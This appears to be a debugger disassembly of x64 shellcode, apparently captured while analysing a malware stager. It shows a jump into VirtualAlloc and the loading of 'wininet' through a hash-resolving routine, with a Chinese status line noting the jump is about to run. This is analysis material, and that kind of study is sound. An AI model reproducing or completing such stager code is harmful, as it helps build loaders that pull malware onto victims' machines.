 00000000000200B1 41 58 pop r8
00000000000200B3 41 58 pop r8
00000000000200B5 5E pop rsi
00000000000200B6 59 pop rcx
00000000000200B7 5A pop rdx
00000000000200B8 41 58 pop r8
00000000000200BA 41 59 pop r9
00000000000200BC 41 5A pop r10
00000000000200BE 48 83 EC 20 sub rsp,20
00000000000200C2 41 52 push r10
RIP 00000000000200C4 FF E0 jmp rax rax:VirtualAlloc
00000000000200C6 58 pop rax rax:VirtualAlloc
00000000000200C7 41 59 pop r9
00000000000200C9 5A pop rdx
00000000000200CA 48 8B 12 mov rdx,qword ptr ds:[rdx]
00000000000200CD E9 4F FF FF FF jmp 20021
00000000000200D2 5D pop rbp
00000000000200D3 6A 00 push 0
00000000000200D5 49 BE 77 69 6E 69 mov r14,74656E696E6977 r14:"wininet"
00000000000200DF 41 56 push r14 r14:"wininet"
00000000000200E1 49 89 E6 mov r14,rsp
00000000000200E4 4C 89 F1 mov rcx,r14 r14:"wininet"
00000000000200E7 41 BA 4C 77 26 07 mov r10d,726774C
00000000000200ED FF D5 call rbp
00000000000200EF 48 31 C9 xor rcx,rcx
跳转将要执行
rax=<kernel32.VirtualAlloc> (0000000077AD67A0)
00000000000200C4